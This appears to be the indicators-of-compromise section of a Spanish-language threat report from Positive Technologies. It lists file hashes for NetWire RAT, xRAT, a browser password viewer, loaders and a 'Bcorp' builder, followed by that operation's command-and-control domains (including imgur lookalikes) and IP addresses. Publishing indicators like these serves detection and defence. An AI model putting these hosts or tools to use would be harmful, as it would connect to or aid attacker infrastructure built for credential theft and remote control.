aa82fbb6a341d71d2431b6d2ebca027c

WebBrowserPassView

7722e086cf7ed59955a1d6ec26f49cf3

NetWire RAT

1470a08bd427bb8738a254ba4f130ff5

5f8495016773c7834b1c588f0997a6c4

TCP Escuchar

913567da98185cad9f91a570dc298de1

Cargadores de guiones

02946d10c6a34fe74826f3c0b0a6a3e0

1ad644bdba488a6e42ad76aea2c0ee54

3a2dcf36b9206a135daa73c645a3f56f

4dddd87d3cb80145c9859fd76dfef794

74c5e5be9f79bd9e7ee84fd046c14e68

78f4d5fa6c68dae4b03860b54ec6cc67

Minicargadores de pe

0f3c56018a7051aebe060454fc981f5b

1b9cefc229daddc4557cea0e3bdf4656

29e6679107bd9c72aa061371082206bb

b66b7395825b9ed656b768d4e7fe1de7

fbc606b8b04e51ddb342e29b84ac1edb

xRAT

2e9a0637478938cc3e4519aa7b4219cc

7c67c93ba243be32e5fd6a6921ceded3

Panel Bcorp vs. constructor

405c987ba1a8568e2808da2b06bc9047

c3ac8b7a7c8c0d100e3c2af8ccd11441

Bcorp C&C

bcorp.fun

bkorp.xyz

buhar.us

definebilimi.com

husan.ddns.net

husan2.ddns.net

husan3.ddns.net

i36-imgur.com

i37-imgur.com

i38-imgur.com

i39-imgur.com

prntsrcn.com

qqww.eu

5.255.63.12

192.95.3.137

192.95.3.14

Publicado por Alexey Vishnyakov, Tecnologías positivas